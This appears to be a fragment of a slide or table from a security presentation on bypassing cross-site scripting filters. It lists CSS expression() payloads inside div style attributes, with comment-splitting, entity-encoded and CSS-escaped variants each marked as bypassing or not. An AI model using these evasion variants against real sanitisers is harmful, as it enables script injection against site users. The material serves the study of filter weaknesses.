 <div style="XSS">double quote case</div>
<div style='XSS'>single quote case</div>
1
YES
width:expression(alert(1))
NO
2
YES
width:ex/**/pression(alert(1))
NO
3
YES
width&#x3A;ex/**/pression&#x28;
alert&#x28;1&#x29;&#x29;
NO
4
YES
width:expression\28 alert \28 1 \29 \29
NO
XSS Bypass
No Bypass